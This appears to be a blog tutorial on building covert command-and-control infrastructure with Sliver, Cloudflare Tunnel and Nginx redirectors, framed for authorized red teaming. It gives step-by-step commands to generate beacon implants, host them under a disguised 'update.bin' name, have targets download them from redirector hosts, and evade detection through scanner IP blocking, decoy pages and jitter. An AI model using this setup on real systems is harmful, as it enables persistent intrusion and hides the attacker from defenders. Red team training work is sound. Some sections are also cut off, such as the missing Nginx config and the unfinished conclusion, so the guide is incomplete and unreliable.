Dual Cloud Redirector C2 Infrastructure - Complete Setup Guide
Published: November 28, 2025
This infrastructure is designed for authorized security testing only:
✅ Penetration testing engagements (with written authorization)
✅ Red team exercises (within scope)
✅ Security research (controlled environments)
✅ Educational purposes (personal lab)
Unauthorized use is illegal and unethical:
❌ Attacking systems without permission
❌ Unauthorized access to networks
❌ Data theft or destruction
❌ Deploying malware on systems you don't own
Legal requirements:
1. Written authorization from target organization
2. Clearly defined scope and rules of engagement
3. NDA and liability agreements
4. Incident response plan
5. Post-engagement cleanup procedures
Always obtain explicit written permission before testing, stay within authorized scope, document all activities, report findings responsibly, and clean up all implants and infrastructure after testing.
Table of Contents
- Overview
- Architecture
- Prerequisites
- Infrastructure Costs
- Phase 1: DNS Configuration
- Phase 2: Home Lab Cloudflare Tunnel Setup
- Phase 3: VPS Redirector Setup
- Phase 4: Sliver C2 Configuration
- Phase 5: Beacon Generation & Deployment
- Phase 6: Second Redirector Setup
- Troubleshooting
- Security Considerations
Overview

This guide demonstrates how to build a professional-grade Command and Control (C2) infrastructure using cloud-based redirectors and Cloudflare Tunnel. The architecture provides:
- Zero Public Exposure: Home lab C2 server hidden behind Cloudflare Tunnel
- Operational Flexibility: Rotate/burn redirectors without touching the C2
- Geographic Redundancy: Multiple redirectors across different regions
- Cost Optimization: Snapshot-based deployment (~$2/month vs $13/month always-on)
- Automatic Failover: Client-side failover built into implants
Architecture
┌─────────────────────────────────────────────────────────────────────┐
│                         Target Environment                           │
└────────────┬────────────────────────────────────────────────────────┘
             │
             ├──► Fetches Implant: https://r1.example.com/downloads/
             │
             └──► Beacon Callback: https://r1.example.com/api/
                                   https://r2.example.com/api/ (failover)
                                          │
┌─────────────────────────────────────────┼──────────────────────────┐
│                    Cloud Layer          │                          │
│  ┌──────────────────────┐   ┌──────────▼──────────┐                │
│  │   Redirector 2       │   │   Redirector 1      │                │
│  │  r2.example.com      │   │  r1.example.com     │                │
│  │  203.0.113.20        │   │  203.0.113.10       │                │
│  │  (Amsterdam)         │   │  (New York)         │                │
│  │                      │   │                     │                │
│  │ Nginx Reverse Proxy  │   │ Nginx Reverse Proxy │                │
│  │ - Serves implants    │   │ - Serves implants   │                │
│  │ - Proxies beacons    │   │ - Proxies beacons   │                │
│  │ - Decoy website      │   │ - Decoy website     │                │
│  └──────────┬───────────┘   └──────────┬──────────┘                │
│             │                          │                           │
│             └──────────────┬───────────┘                           │
└────────────────────────────┼───────────────────────────────────────┘
                             │ Proxy to: https://c2.example.com/
                             │
                    ┌────────▼──────────┐
                    │  Cloudflare CDN   │
                    │  (Orange Cloud)   │
                    │  Hides tunnel IP  │
                    └────────┬──────────┘
                             │ Cloudflare Tunnel (QUIC/HTTP2)
┌────────────────────────────┼────────────────────────────────────────┐
│                    Home Lab│                                        │
│                    ┌───────▼────────┐                               │
│                    │ Cloudflare     │                               │
│                    │ Tunnel Daemon  │                               │
│                    │ (cloudflared)  │                               │
│                    └───────┬────────┘                               │
│                            │ Forwards to 127.0.0.1:443              │
│                    ┌───────▼────────┐                               │
│                    │  Sliver C2     │                               │
│                    │  Server        │                               │
│                    │  (Kali Linux)  │                               │
│                    └────────────────┘                               │
└─────────────────────────────────────────────────────────────────────┘
Traffic Flow
- Implant Delivery: Target downloads from
https://r1.example.com/downloads/→ Nginx serves from/var/www/implants/ - Beacon Callback: Implant connects to
https://r1.example.com/api/→ Nginx proxies tohttps://c2.example.com→ Cloudflare Tunnel routes to home lab Sliver at127.0.0.1:443 - Failover: If r1 fails, implant automatically tries
https://r2.example.com/api/
DNS Structure
| Record | Type | Value | Cloudflare Proxy |
|---|---|---|---|
| r1.example.com | A | 203.0.113.10 | ☁️ Gray (DNS only) |
| r2.example.com | A | 203.0.113.20 | ☁️ Gray (DNS only) |
| c2.example.com | CNAME | tunnel-id.cfargotunnel.com | 🟧 Orange (Proxied) |
Prerequisites
Home Lab Requirements
- Linux VM (Kali, Ubuntu, Debian) with internet access
- Static internal IP or persistent DHCP reservation
- Outbound port 7844 allowed (for Cloudflare Tunnel QUIC)
- 2GB+ RAM, 20GB+ disk space
Cloud Resources
- Domain name (e.g., example.com via Namecheap, Cloudflare Registrar)
- Cloudflare account (free tier sufficient)
- VPS provider account:
- DigitalOcean (recommended, easy snapshots)
- Vultr, Linode, AWS Lightsail
- SSH key pair for VPS authentication
Local Tools
- SSH client (OpenSSH, PuTTY)
- SCP/SFTP client for file transfers
Software to Install
- Home Lab: Sliver C2, cloudflared, git
- VPS: Nginx, certbot, ufw, fail2ban
- Optional: doctl (DigitalOcean CLI)
Infrastructure Costs
Always-On Configuration
- Redirector 1 (NYC): $6/month (DigitalOcean 1GB droplet)
- Redirector 2 (AMS): $6/month (DigitalOcean 1GB droplet)
- Domain (.tech or .com): ~$1/month (annual amortized)
- Cloudflare: $0 (free tier)
- Total: ~$13/month
Snapshot-Based Configuration (Recommended)
- Snapshot storage (25GB): ~$1.25/month
- Active droplet when deployed: $0.009/hour (~$6.48 if run for full month)
- Domain: ~$1/month
- Cloudflare: $0
- Total when not deployed: ~$2.25/month
- Cost during engagement: ~$2.25/month + hourly rate
Optional Add-ons
- Reserved/Floating IP: +$4/month (static IP across redeploys)
- Cloudflare Load Balancer: +$5/month (automated DNS failover)
Phase 1: DNS Configuration
[Step 1] Add Domain to Cloudflare
- Log into Cloudflare dashboard
- Click Add a Site
- Enter your domain:
example.com - Select Free plan
- Cloudflare will scan existing DNS records
- Copy the Cloudflare nameservers (e.g.,
ns1.cloudflare.com) - Update nameservers at your domain registrar
- Wait for DNS propagation (5 minutes to 24 hours)
[Step 2] Create Redirector DNS Records
Go to DNS tab in Cloudflare and click Add record for each redirector:
Redirector 1 (r1):
- Type:
A| Name:r1| IPv4:203.0.113.10(your VPS IP) - Proxy status: ☁️ DNS only (gray cloud) ← CRITICAL
- TTL: Auto | Click Save
Redirector 2 (r2):
- Type:
A| Name:r2| IPv4:203.0.113.20(your VPS IP) - Proxy status: ☁️ DNS only (gray cloud) ← CRITICAL
- TTL: Auto | Click Save
[Step 3] Verify DNS Propagation
# Check from your local machine
nslookup r1.example.com
nslookup r2.example.com

# Expected output:
# r1.example.com → 203.0.113.10
# r2.example.com → 203.0.113.20
Phase 2: Home Lab Cloudflare Tunnel Setup
[Step 1] Install Cloudflared
On Debian/Ubuntu/Kali (recommended):
# Download and install
wget https://github.com/cloudflare/cloudflared/releases/latest/download/cloudflared-linux-amd64.deb
sudo dpkg -i cloudflared-linux-amd64.deb
cloudflared --version
Alternative - universal binary:
wget https://github.com/cloudflare/cloudflared/releases/latest/download/cloudflared-linux-amd64
sudo mv cloudflared-linux-amd64 /usr/local/bin/cloudflared
sudo chmod +x /usr/local/bin/cloudflared
[Step 2] Authenticate with Cloudflare
cloudflared tunnel loginThis opens a browser window. Select your domain (example.com) to authorize cloudflared. A certificate is saved to ~/.cloudflared/cert.pem.
[Step 3] Create Tunnel
cloudflared tunnel create homelab-c2

# Expected output:
# Tunnel credentials written to /home/user/.cloudflared/<tunnel-id>.json
# Created tunnel homelab-c2 with id <tunnel-id>[Step 4] Create Tunnel Configuration
Create system-wide configuration directory:
sudo mkdir -p /etc/cloudflared

# Copy tunnel credentials to system location
sudo cp ~/.cloudflared/<tunnel-id>.json /etc/cloudflared/

# Create config file
sudo nano /etc/cloudflared/config.yml
Add this configuration:
tunnel: homelab-c2
credentials-file: /etc/cloudflared/<tunnel-id>.json

ingress:
  - hostname: c2.example.com
    service: https://127.0.0.1:443
    originRequest:
      noTLSVerify: true
  - service: http_status:404
Explanation:
tunnel: Name of your tunnelcredentials-file: Path to tunnel credentials in/etc/cloudflared/hostname: The C2 domain that will route to this tunnelservice: Local Sliver C2 server addressnoTLSVerify: Ignore self-signed cert from Sliver- Final ingress: Catch-all returns 404
/etc/cloudflared/ prevents permission errors and ensures the tunnel service can access the credentials.
[Step 5] Route DNS to Tunnel
cloudflared tunnel route dns homelab-c2 c2.example.com

# This automatically creates a CNAME record in Cloudflare:
# c2.example.com → <tunnel-id>.cfargotunnel.com (orange cloud, proxied)

# Verify in Cloudflare DNS dashboard:
# Go to DNS tab - you should see 'c2' record as CNAME with orange cloud
[Step 6] Test Tunnel Manually
sudo cloudflared tunnel run homelab-c2

# Expected output:
# 2025-01-27T12:00:00Z INF Starting tunnel tunnelID=<id>
# 2025-01-27T12:00:01Z INF Connection registered connIndex=0 location=ATL
# 2025-01-27T12:00:01Z INF Connection registered connIndex=1 location=IAD

# If successful, press Ctrl+C to stop. We'll install it as a service next.
[Step 7] Install as System Service
# Install cloudflared as a system service
sudo cloudflared service install

# The service will automatically use /etc/cloudflared/config.yml/etc/cloudflared/, the service installation will detect and use it automatically.
[Step 8] Start and Enable Service
sudo systemctl start cloudflared
sudo systemctl enable cloudflared
sudo systemctl status cloudflared

# Check logs
sudo journalctl -u cloudflared -f
[Step 9] Verify Tunnel Connectivity
# From external machine or online service
curl -I https://c2.example.com
# Expected: 502 Bad Gateway (C2 not running yet) or 404
# This confirms tunnel is routing correctly
Phase 3: VPS Redirector Setup
[Step 1] Create VPS Instance
DigitalOcean GUI:
- Log into DigitalOcean
- Click Create → Droplets
- Choose Region: New York (NYC1) or closest to targets
- Choose Image: Ubuntu 22.04 LTS
- Choose Size: Basic → $6/month (1GB RAM, 1 vCPU, 25GB SSD)
- Authentication: SSH keys (upload your public key)
- Hostname:
redirector-r1 - Click Create Droplet
- Note the assigned IP address (e.g., 203.0.113.10)
r1 A record with the real IP.
[Step 2] Initial SSH Connection
ssh [email protected]

# Accept SSH fingerprint
# You should now be logged in as root
[Step 3] System Hardening
Update system:
apt update && apt upgrade -yCreate operator user with sudo privileges:
adduser operator
# Set password when prompted
# Press Enter for default values

# Add to sudo group
usermod -aG sudo operator

# Copy SSH keys to operator
rsync --archive --chown=operator:operator ~/.ssh /home/operator/
Disable root SSH login and password authentication:
nano /etc/ssh/sshd_config

# Find and modify these settings:
PermitRootLogin no
PasswordAuthentication no

# Save and restart SSH
systemctl restart sshd
Test operator login (open a new terminal before closing root session):
ssh [email protected]

# If successful, close root session and continue as operator
[Step 4] Configure Firewall
# Enable UFW
sudo ufw allow 22/tcp    # SSH
sudo ufw allow 80/tcp    # HTTP (for Let's Encrypt)
sudo ufw allow 443/tcp   # HTTPS
sudo ufw enable

# Verify
sudo ufw status verbose
[Step 5] Install fail2ban
sudo apt install fail2ban -y
sudo systemctl enable fail2ban
sudo systemctl start fail2ban
[Step 6] Install Nginx
sudo apt install nginx -y
sudo systemctl enable nginx
sudo systemctl start nginx

# Verify
curl http://localhost
# Should see "Welcome to nginx!"
[Step 7] Install Certbot (Let's Encrypt)
sudo apt install certbot python3-certbot-nginx -y[Step 8] Obtain SSL Certificate
sudo certbot --nginx -d r1.example.com

# When prompted:
# - Email address: Enter a valid email (for renewal notifications)
# - Terms of Service: Y (agree)
# - Share email: N (optional)

# Certificate will be saved to:
# /etc/letsencrypt/live/r1.example.com/fullchain.pem
# /etc/letsencrypt/live/r1.example.com/privkey.pem

# Test auto-renewal:
sudo certbot renew --dry-run
[Step 9] Create Directory Structure and Decoy Page
# Create directories
sudo mkdir -p /var/www/implants
sudo mkdir -p /var/www/decoy
sudo chown -R www-data:www-data /var/www/implants
sudo chown -R www-data:www-data /var/www/decoy

# Create simple decoy page
sudo nano /var/www/decoy/index.html
Decoy page content:
<!DOCTYPE html>
<html>
<head>
    <title>Under Construction</title>
</head>
<body>
    <h1>Website Under Construction</h1>
    <p>This site is currently being updated. Please check back later.</p>
</body>
</html>
[Step 10] Configure Nginx Redirector
# Backup default config
sudo cp /etc/nginx/sites-available/default /etc/nginx/sites-available/default.bak

# Create redirector config
sudo nano /etc/nginx/sites-available/redirector
Redirector configuration:
# Enable configuration and reload Nginx
sudo ln -s /etc/nginx/sites-available/redirector /etc/nginx/sites-enabled/
sudo rm /etc/nginx/sites-enabled/default  # Remove default site
sudo nginx -t  # Test configuration
sudo systemctl reload nginx
[Step 11] Test Redirector
# Test health check
curl -I https://r1.example.com/health
# Expected: HTTP/2 200

# Test decoy site
curl https://r1.example.com/
# Expected: HTML content

# Test API proxy (C2 not running yet)
curl -I https://r1.example.com/api/
# Expected: HTTP/2 502 Bad Gateway (normal, C2 not running)

# Test downloads (no files yet)
curl -I https://r1.example.com/downloads/test.bin
# Expected: HTTP/2 404 Not Found (normal, no files uploaded)
[Step 12] Monitor Logs
# Watch access logs
sudo tail -f /var/log/nginx/redirector_access.log

# Watch error logs
sudo tail -f /var/log/nginx/redirector_error.log
Phase 4: Sliver C2 Configuration
[Step 1] Install Sliver
On Kali Linux (Sliver pre-installed):
# Sliver should be available
which sliver-server
On Ubuntu/Debian:
# Download latest release
curl https://sliver.sh/install | sudo bash

# Or manual installation
wget https://github.com/BishopFox/sliver/releases/latest/download/sliver-server_linux
sudo mv sliver-server_linux /usr/local/bin/sliver-server
sudo chmod +x /usr/local/bin/sliver-serverPhase 5: Beacon Generation & Deployment
[Step 1] Create HTTPS Job Listener
In Sliver console:
sliver > jobs

sliver > https --lhost 127.0.0.1 --lport 443 --domain c2.example.com
Parameters:
--lhost: Local IP address to bind the listener (127.0.0.1 for tunnel)--lport: Local port to bind the listener (443 for HTTPS)--domain: Domain name for the C2 server (c2.example.com)
Expected output:
[*] Starting HTTPS :443 listener ...
[*] Successfully started job #1
Verify listener is running:
sliver > jobs

 ID   Name    Protocol   Port
==== ======= ========== ======
1 https tcp 443The listener binds to localhost because the Cloudflare Tunnel (cloudflared) forwards traffic from
c2.example.com to 127.0.0.1:443. This ensures the C2 server is never directly exposed to the internet.
[Step 2] Generate Beacon with Failover
In Sliver console:
sliver > generate beacon \
  --http https://r1.example.com/api,https://r2.example.com/api \
  --os linux \
  --arch amd64 \
  --format elf \
  --save /tmp/linux_beacon
Parameters:
--http: Callback URLs (comma-separated for failover)--os: Target operating system (linux, windows, darwin)--arch: Target architecture (amd64, arm64, arm, 386)--format: Output format (elf, exe, shellcode, shared, service)--save: Output path
Output:
[*] Generating new linux/amd64 beacon implant binary (5m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 3s
[*] Implant saved to /tmp/linux_beacon
[Step 3] Verify Beacon Binary
file /tmp/linux_beacon
# Expected: ELF 64-bit LSB executable, x86-64 (for amd64)

ls -lh /tmp/linux_beacon
# Check size (typically 8-15 MB)
[Step 4] Deploy Beacon to Redirector
# Copy to redirector
scp /tmp/linux_beacon [email protected]:/tmp/

# SSH to redirector and move to implants directory
ssh [email protected]
sudo mv /tmp/linux_beacon /var/www/implants/update.bin
sudo chown www-data:www-data /var/www/implants/update.bin
sudo chmod 644 /var/www/implants/update.bin

# Verify
ls -la /var/www/implants/
# Should show: -rw-r--r-- 1 www-data www-data <size> update.binchown www-data:www-data: Nginx runs as www-data user, needs ownership to read fileschmod 644: Owner (www-data) can read/write, everyone else can only read. File is NOT executable by web server for security.
[Step 5] Test Implant Download
# From local machine - test download
curl -I https://r1.example.com/downloads/update.bin
# Expected response:
# HTTP/2 200
# content-type: application/octet-stream
# content-disposition: attachment
# content-length: <size>

# Download and verify integrity
curl -o /tmp/test_beacon https://r1.example.com/downloads/update.bin
file /tmp/test_beacon
md5sum /tmp/test_beacon
md5sum /tmp/linux_beacon
# MD5 sums should match
[Step 6] Execute Beacon on Test System
On target Linux system:
# Download beacon
curl -o /tmp/update https://r1.example.com/downloads/update.bin
[Step 7] Verify Beacon Callback
In Sliver console:
sliver > beaconsExpected output (after beacon interval + jitter):
 ID        Name             Transport  Remote Address       Hostname  Username  Operating System  Last Check-In
========  ===============  =========  ===================  ========  ========  ================  =============
abc12345 SIMPLE_KOALA https 203.0.113.10:443 testbox user linux/amd64 2m30sTest System → r1.example.com/api/ → Nginx → c2.example.com → Cloudflare Tunnel → Sliver C2
[Step 8] Test Failover
# Stop r1 redirector
ssh [email protected]
sudo systemctl stop nginx

# Wait for next beacon check-in (up to 5 minutes + jitter)
# In Sliver console:
sliver > beacons
# Beacon should still check in via r2.example.com
# Beacon will automatically try r2 when r1 fails - no manual intervention needed

# Restart r1
sudo systemctl start nginx
Phase 6: Second Redirector Setup
[Step 1] Create Snapshot of r1
Power off r1 droplet (DigitalOcean dashboard):
- Go to Droplets
- Click on
redirector-r1 - Click Power → Power Off
- Wait for status: "Off"
Create snapshot:
- Click Snapshots tab
- Click Take Snapshot
- Name:
redirector-r1-configured-20250127 - Click Take Snapshot
- Wait 2-5 minutes for completion
Power r1 back on:
- Click Power → Power On
Alternative: CLI (doctl)
# Install doctl
snap install doctl
doctl auth init  # Enter API token

# Power off
doctl compute droplet-action power-off <droplet-id>

# Create snapshot
doctl compute droplet-action snapshot <droplet-id> \
  --snapshot-name "redirector-r1-configured-20250127"

# List snapshots
doctl compute snapshot list --resource droplet

# Power on
doctl compute droplet-action power-on <droplet-id>
[Step 2] Deploy r2 from Snapshot
DigitalOcean GUI:
- Go to Images → Snapshots
- Find
redirector-r1-configured-20250127 - Click ⋮ (three dots) → Create Droplet
- Choose Size: Same as r1 ($6/month, 1GB RAM)
- Authentication: SSH keys (pre-selected from snapshot)
- Hostname:
redirector-r2-active - Click Create Droplet
- Note new IP: e.g., 203.0.113.20
CLI:
doctl compute droplet create redirector-r2-active \
  --image <snapshot-id> \
  --size s-1vcpu-1gb \
  --region ams3 \
  --ssh-keys <key-id>

# Get IP
doctl compute droplet list
[Step 3] Update DNS for r2
In Cloudflare dashboard:
- Go to DNS tab
- Find
r2.example.comA record - Update IPv4 address to new r2 IP:
203.0.113.20 - Ensure Proxy status: ☁️ Gray (DNS only)
- Click Save
# Wait for DNS propagation
nslookup r2.example.com
# Should return new IP: 203.0.113.20
[Step 4] SSH to r2
ssh [email protected]
# or use IP if DNS not propagated yet:
ssh [email protected]
[Step 5] Customize r2 Configuration
# Change hostname
sudo hostnamectl set-hostname redirector-r2

# Update Nginx configuration to use r2.example.com
sudo sed -i 's/r1\.example\.com/r2.example.com/g' /etc/nginx/sites-available/redirector

# Stop nginx temporarily
sudo systemctl stop nginx

# Remove old SSL certificate and generate new one
sudo certbot delete --cert-name r1.example.com
sudo certbot --nginx -d r2.example.com

# Test and start Nginx
sudo nginx -t
sudo systemctl start nginx
[Step 6] Deploy Implants to r2
# Copy beacon from r1 or regenerate
scp /tmp/linux_beacon [email protected]:/tmp/
ssh [email protected]
sudo mv /tmp/linux_beacon /var/www/implants/update.bin
sudo chown www-data:www-data /var/www/implants/update.bin
sudo chmod 644 /var/www/implants/update.bin
[Step 7] Test r2 Redirector
# Test all endpoints
curl -I https://r2.example.com/health
# Expected: HTTP/2 200

curl -I https://r2.example.com/downloads/update.bin
# Expected: HTTP/2 200

curl -I https://r2.example.com/api/
# Expected: HTTP/2 404 (Sliver responding)
Troubleshooting
Implant Not Downloading (404 Error)
# Symptom
curl -I https://r1.example.com/downloads/update.bin
# HTTP/2 404 Not Found

# Diagnosis - check if file exists
ssh [email protected]
ls -la /var/www/implants/
Common fixes:
- File doesn't exist: Upload beacon to
/var/www/implants/ - Wrong filename: Nginx serves exact filename (case-sensitive)
- Check nginx config:
location /downloads/should alias to/var/www/implants/
Implant Not Downloading (403 Forbidden)
# Symptom
curl -I https://r1.example.com/downloads/update.bin
# HTTP/2 403 Forbidden

# Diagnosis - check permissions
ls -la /var/www/implants/update.bin

# Fix permissions
sudo chown www-data:www-data /var/www/implants/update.bin
sudo chmod 644 /var/www/implants/update.bin
Nginx Can't Reach C2
# Test from redirector
curl -I https://c2.example.com
# If fails, DNS issue or Cloudflare tunnel problem
Security Considerations
Scanner IP Blocking
Nginx configured to return 404 for known scanner IP ranges:
# Censys ranges
167.94.138.0/24
167.94.145.0/24
167.248.133.0/24

# Shodan ranges
71.6.135.0/24
71.6.146.0/24
71.6.167.0/24
66.240.192.0/24
66.240.219.0/24User-Agent Filtering
Optional - add to nginx config to block non-browser requests:
if ($http_user_agent !~* "Mozilla/5.0") {
    return 404;
}
Trade-off: Blocks some legitimate tools (curl, wget) but also blocks automated scanners.
Indicators of Compromise (IOCs)
What defenders might detect:
- Network:
- Outbound HTTPS to unknown domain (r1.example.com)
- Long-lived HTTPS connections
- Regular beaconing patterns (mitigate with jitter)
- Endpoint:
- Unsigned binary execution
- Memory allocation patterns (RWX pages)
- Process injection indicators
- Infrastructure:
- WHOIS lookup of domain (use privacy protection)
- Reverse DNS of redirector IP
- TLS certificate transparency logs
Mitigation:
- Domain categorization (legitimate business category)
- Valid TLS certificates (Let's Encrypt)
- Decoy website content
- Traffic randomization (jitter, intervals)
- Consider domain fronting (advanced, beyond scope)
Conclusion
You now have a professional C2 infrastructure with:
